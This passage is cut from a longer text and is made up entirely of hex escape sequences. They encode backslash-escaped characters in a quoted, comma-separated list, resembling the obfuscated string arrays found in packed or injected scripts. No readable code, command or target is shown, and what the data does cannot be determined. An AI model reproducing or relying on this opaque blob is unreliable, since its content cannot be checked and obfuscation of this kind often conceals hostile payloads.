5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x